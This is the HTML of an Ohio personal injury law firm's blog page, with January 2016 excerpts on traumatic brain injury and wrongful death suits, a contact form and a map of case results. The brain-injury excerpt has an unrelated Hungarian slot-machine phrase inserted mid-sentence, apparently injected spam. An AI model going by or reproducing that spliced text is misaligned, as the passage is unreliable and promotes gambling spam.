<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://rwklaw.com/reported-cases.html">Reported Cases</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1357"><a href="https://rwklaw.com/blog.html">Blogs</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://rwklaw.com/case-review.html">Free Case Review</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://rwklaw.com/contact_us.html">Contact us</a></li>
</ul>
</div><!-- /.block -->
  </div><!-- /.region -->

    </div><!-- /#navigation --><!--КАРТИНКА БЛОГА-->
 <div class="region region-slider">
    <div id="block-views-mast-cycle-block-2" class="block block-views first last odd">

      
  <div class="view view-mast-cycle view-id-mast_cycle view-display-id-block_2 view-dom-id-eeef0c5685bbaa77cb90901726cab047">
           <div class="view-content">
      <div  id="flexslider-1" class="flexslider">
  <ul class="slides"><li>  
  <div class="views-field views-field-field-internal-banner-image">        
  
  <div class="field-content">
  
  <img typeof="foaf:Image" src="
http://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/general1.jpg" width="1360" height="296" alt="" />
  
  </div>  
  
  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>We Believe Victims of Negligence Deserve<br /><strong>Full, Fair, Just Compensation</strong></p>
</div>  </div></li>
</ul></div>
    </div>
</div>
</div>
  </div>
<!--КОНЕЦ--КАРТИНКА БЛОГА-->

<!--БЛОГ-->

 <div id="main-wrapper">  
  <div id="main">
    
	<!-- ШАПКА БЛОГА -->
	<div class="main-title-wrapper">  
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Ohio Personal Injury Lawyer Blog</h1>
        <h2>Attorney Serving Columbus, Dublin, New Albany, and all of Ohio</h2>           <div class="region region-share-this">
           
	<div id="block-block-16" class="block block-block first last odd">

      
  <span>Share it:</span>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox">

<div class="essb_links essb_counter_modern_right essb_displayed_shortcode essb_share essb_template_tiny-retina essb_1376968535 print-no" id="essb_displayed_shortcode_1376968535" data-essb-postid="782" data-essb-position="shortcode" data-essb-button-style="icon" data-essb-template="tiny-retina" data-essb-counter-pos="right" data-essb-url="https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html" data-essb-twitter-url="https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html" data-essb-instance="1376968535"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox"> <a href="http://www.facebook.com/sharer/sharer.php?u=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html&t=Treatment+Options+for+a+Traumatic+Brain+Injury" title="" onclick="essb_window(&#39;http://www.facebook.com/sharer/sharer.php?u=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html&t=Treatment+Options+for+a+Traumatic+Brain+Injury&#39;,&#39;facebook&#39;,&#39;1376968535&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb_window(&#39;https://twitter.com/intent/tweet?text=Treatment+Options+for+a+Traumatic+Brain+Injury&amp;url=https://rwklaw.com/?p=782&amp;counturl=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html&#39;,&#39;twitter&#39;,&#39;1376968535&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox"> <a href="https://plus.google.com/share?url=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html" title="" onclick="essb_window(&#39;https://plus.google.com/share?url=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html&#39;,&#39;google&#39;,&#39;1376968535&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="http://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Treatment+Options+for+a+Traumatic+Brain+Injury&amp;url=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html" title="" onclick="essb_window(&#39;http://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Treatment+Options+for+a+Traumatic+Brain+Injury&amp;url=https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html&#39;,&#39;linkedin&#39;,&#39;1376968535&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon"></span><span class="essb_network_name essb_noname"></span></a></li></ul></div>
</div>
</div><!-- /.block -->
  </div><!-- /.region -->
          </div> 
		  
		<!-- КОНЕЦ-ШАПКА БЛОГА -->  
		  	
	<div id="content" class="column" role="main">
         
		  
      <div class="view view-kerpsack-blog view-id-kerpsack_blog view-display-id-page_1 view-dom-id-af33ee2b3275fc74982fe6de2cae617f">
       
 
 
  <div class="view-content">
       

	   <div class="views-row views-row views-row-odd views-row-first">
	   
	   
      
  <div class="views-field views-field-title">        
  
  <span class="field-content">
  
  <!-- ТИТЛЕ ЗАПИСЕЙ -->
  <a href="https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html">Treatment Options for a Traumatic Brain Injury</a>
  
  </span> 

  </div>  
  
  <div class="views-field views-field-created">        
  
  <!-- ДАТА ЗАПИСЕЙ -->
  <span class="field-content">29 January 2016</span>  
  
  </div>  
  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-body">       

  <div class="field-content-blog">
  
  
  
 <!-- КАРТИНКА ЗАПИСЕЙ -->
   
  <!-- ТЕКСТ ЗАПИСЕЙ -->
  <p>The severity of a Traumatic Brain Injury (TBI) can take several weeks, months, or even years to assess. ingyen nyerőgépes játékok book of ra A TBI can be the result</p>
 
  <!-- ЧИТАТЬ ДАЛЕЕ-->
  <a href="https://rwklaw.com/blog/treatment-options-for-a-traumatic-brain-injury.html" class="views-more-link">Read More..</a>
  
  </div>  
  </div>  
  
  </div>

	   

	   <div class="views-row views-row views-row-odd views-row-first">
	   
	   
      
  <div class="views-field views-field-title">        
  
  <span class="field-content">
  
  <!-- ТИТЛЕ ЗАПИСЕЙ -->
  <a href="https://rwklaw.com/blog/can-i-sue-for-wrongful-death.html">Can I Sue for Wrongful Death?</a>
  
  </span> 

  </div>  
  
  <div class="views-field views-field-created">        
  
  <!-- ДАТА ЗАПИСЕЙ -->
  <span class="field-content">15 January 2016</span>  
  
  </div>  
  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-body">       

  <div class="field-content-blog">
  
  
  
 <!-- КАРТИНКА ЗАПИСЕЙ -->
   
  <!-- ТЕКСТ ЗАПИСЕЙ -->
  <p>            Losing someone is one of the most painful things you go through in life. That pain is amplified when your loved one dies unexpectedly for</p>
 
  <!-- ЧИТАТЬ ДАЛЕЕ-->
  <a href="https://rwklaw.com/blog/can-i-sue-for-wrongful-death.html" class="views-more-link">Read More..</a>
  
  </div>  
  </div>  
  
  </div>

		</div>
		
	<!--Post-->
	
   <!-- ПАГИНАЦИЯ -->
   <div class="item-list">
   
</div>

   
  <!-- ПАГИНАЦИЯ -->
 
</div><!-- block__no_wrapper -->
<!-- region__no_wrapper -->
   
  
  
  </div><!-- /#content -->

    <!--САЙДБАР-->
 <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
    
<div id="block-block-12" class="block block-block first last odd">			<div class="textwidget"><div class="form-text">
<h4>Questions?<br />
Ask Bob for FREE</h4>
<div class="link"><a href="tel:6147662000">614-766-2000</a></div>
</div>

<div class="mini-form">

<div role="form" class="wpcf7" id="wpcf7-f323-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/2016/01#wpcf7-f323-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="323" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f323-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name&nbsp;*" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email&nbsp;*" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap text-775"><input type="text" name="text-775" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="phone *" /></span>
</div>
<div id="q1" class="q required highlight">
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Question"></textarea></span>
</div>

<div class="full_width_space" style="text-align:left"><a href="privacy-policy.html" class="link" target="_top">Privacy Policy</a></div>
<p><input type="submit" value="Send Request" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div></div>
		</div> 
  
   
   <!-- 2 ВИДЖЕТА С КАРТОЙ --->
  
  <div id="block-block-19" class="block block-block even">

      
  <div class="clients-instructions custom-block"><a href="instructions_for_injury_clients.html" ><img alt="" src="https://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/client-istruction.jpg"  style="width: 302px; height: 172px;" /><span>Client Instructions<em>general instructions for injury clients</em></span></a></div>
  
  <div id="representative_cases">
    <div id="locationsCTA">
        <a class="toledo" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Toledo','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Toledo&lt;br /&gt;Medical Malpractice&lt;br /&gt;Confidential Resolution"><img alt="Toledo" border="0" height="11" id="toledo" name="Toledo" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="cairo" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Cairo','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Cairo&lt;br /&gt;Drug Litigation&lt;br /&gt;Confidential Resolution"><img alt="Cairo" border="0" height="11" id="cairo" name="Cairo" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="fostoria" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Fostoria','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Fostoria&lt;br /&gt;Premises Liability&lt;br /&gt;$35,000"><img alt="Fostoria" border="0" height="11" id="fostoria" name="Fostoria" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="portsmouth" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Portsmouth','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Portsmouth&lt;br /&gt;Medical Malpractice/Wrongful Death&lt;br /&gt;$225,000"><img alt="Portsmouth" border="0" height="11" id="Portsmouth" name="Portsmouth" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="grovecity" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Grove City','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Grove City&lt;br /&gt;Premises Liability/Wrongful Death&lt;br /&gt;$250,000"><img alt="Grove City" border="0" height="11" id="grovecity" name="Grove City" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="tarlton" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Tarlton','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Tarlton&lt;br /&gt;Trucking/Wrongful Death&lt;br /&gt;Confidential Resolution"><img alt="Tarlton" border="0" height="11" id="tarlton" name="Tarlton" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="mansfield" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Mansfield','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Mansfield&lt;br /&gt;Uninsured Motorist Claim&lt;br /&gt;$1.4 million verdict"><img alt="Mansfield" border="0" height="11" id="mansfield" name="Mansfield" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="sidney" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Sidney','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Sidney&lt;br /&gt;Hazardous Product&lt;br /&gt;$250,000"><img alt="Sidney" border="0" height="11" id="sidney" name="Sidney" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="englewood" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Englewood','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Englewood&lt;br /&gt;Defective Highway&lt;br /&gt;$750,000"><img alt="Englewood" border="0" height="11" id="englewood" name="Englewood" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="willmington" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Willmington','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Willmington&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$150,000"><img alt="Willmington" border="0" height="11" id="willmington" name="Willmington" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="edgerton" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Edgerton','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Edgerton&lt;br /&gt;Uninsured Motorist Claim&lt;br /&gt;Confidential Resolution"><img alt="Edgerton" border="0" height="11" id="edgerton" name="Edgerton" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="stlouisville" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Saint Louisville','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Saint Louisville&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$1.1 Million"><img alt="Saint Louisville" border="0" height="11" id="stlouisville" name="Westerville" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="marion" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Marion','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Marion&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$105,000"><img alt="Marion" border="0" height="11" id="marion" name="Marion" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="cambridge" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Cambridge','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Cambridge&lt;br /&gt;Workplace Injury&lt;br /&gt;$75,000"><img alt="Cambridge" border="0" height="11" id="cambridge" name="Cambridge" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="coolville" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Coolville','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Coolville&lt;br /&gt;Drug Litigation &lt;br /&gt;Confidential Resolution"><img alt="Coolville" border="0" height="11" id="coolville" name="Coolville" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="gallipolis" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Gallipolis','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Gallipolis&lt;br /&gt;Motorcycle Crash&lt;br /&gt;$60,000"><img alt="Gallipolis" border="0" height="11" id="gallipolis" name="Gallipolis" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="ironton" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Ironton','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Ironton&lt;br /&gt;Drug Litigation&lt;br /&gt;Confidential Resolution"><img alt="Ironton" border="0" height="11" id="ironton" name="Ironton" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="newlexington" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('New Lexington','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="New Lexington&lt;br /&gt;Wrongful Death &lt;br /&gt;$700,000"><img alt="New Lexington" border="0" height="11" id="newlexington" name="New Lexington" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="warren" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Warren','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Warren&lt;br /&gt;Trucking/Wrongful Death&lt;br /&gt;$895,000"><img alt="Warren" border="0" height="11" id="warren" name="Warren" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="salem" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Salem','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Salem&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$122,000"><img alt="Salem" border="0" height="11" id="salem" name="Salem" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="akron" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Akron','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Akron&lt;br /&gt;Uninsured Motorist Claim&lt;br /&gt;Confidential Resolution"><img alt="Akron" border="0" height="11" id="akron" name="Akron" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="jewett" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Jewett','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Jewett&lt;br /&gt;Hazardous Product&lt;br /&gt;$50,000"><img alt="Jewett" border="0" height="11" id="jewett" name="Jewett" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="strongsville" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Strongsville','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Strongsville&lt;br /&gt;Defective Highway&lt;br /&gt;$40,000"><img alt="Strongsville" border="0" height="11" id="strongsville" name="Strongsville" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="painesville" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Painesville','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Painesville&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$300,000"><img alt="Painesville" border="0" height="11" id="painesville" name="Painesville" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="williamsfield" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Williamsfield','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Williamsfield&lt;br /&gt;Uninsured Motorist Claim&lt;br /&gt;Confidential Resolution"><img alt="Williamsfield" border="0" height="11" id="williamsfield" name="Williamsfield" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="georgetown" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Georgetown','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Georgetown&lt;br /&gt;Uninsured Motorist Claim&lt;br /&gt;$37,500"><img alt="Georgetown" border="0" height="11" id="georgetown" name="Georgetown" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="cincinnati" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Cincinnati','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Cincinnati&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$100,000"><img alt="Cincinnati" border="0" height="11" id="cincinnati" name="Cincinnati" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
        <a class="celina" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Celina','','https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif'/*tpa=http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/http://7seo.pro/4/wp-content/themes/rwklaw/html-verstka/location-icon-hover.gif*/,0)" title="Celina&lt;br /&gt;Motor Vehicle Collision&lt;br /&gt;$300,000"><img alt="Celina" border="0" height="11" id="celina" name="Celina" src="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/location-icon.gif" width="11" />
        </a>
    </div>
</div>
  
  

</div><!-- /.block -->
  
  <!-- КОНЕЦ КАРТА --->
  <!-- /.ПОИСК В БЛОГЕ -->
  <div id="block-views-exp-kerpsack-blog-page-2" class="block block-views odd">

      
  <form role="search" method="get" action="https://rwklaw.com" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-combine-wrapper" class="views-exposed-widget views-widget-filter-combine">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-combine">
 <input type="text" id="s" value="" name="s" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="searchsubmit" class="form-submit" value="Search Blog" />    </div>
      
	  </div>
</div>
</div></form>
</div><!-- /.block -->
<!-- /.ПОИСК В БЛОГЕ -->
<!-- /.АРХИВЫ -->
<div id="block-views-kerpsack-blog-block-1" class="block block-views last even">
 
  <div class="view view-kerpsack-blog view-id-kerpsack_blog view-display-id-block_1 view-dom-id-381c615e096e880d07c1105fb6bc21b9">
     
	 <div class="view-content">
	 
	 <div class="view-content"><h2 class="block__title block-title">Blog Archive</h2><ul id='widget-collapsarch-2-top' class='collapsing archives list'>
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2025'>2025 </a>
</span>    <div style='display:none' id='collapsArch-2025:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2025/08'>August </a></span>        <div style='display:none' id='collapsArch-2025-8:2'>
       </div>
      </li> <!-- close expanded month --> 
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2025/07'>July </a></span>        <div style='display:none' id='collapsArch-2025-7:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2024'>2024 </a>
</span>    <div style='display:none' id='collapsArch-2024:2'>
    <ul>
      <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2024/12'>December </a></span>        <div style='display:none' id='collapsArch-2024-12:2'>
        </div>
      </li> <!-- close expanded month --> 
  </ul>
     </div>
  </li> <!-- end year -->
  <li class='collapsing archives expand'><span title='click to expand' class='collapsing archives expand'><span class='sym'>&#x25BA;</span><a href='https://rwklaw.com/2020'>2020 </a>
</span>    <div style='display:none' id='collapsArch-2020:2'>
    <ul>
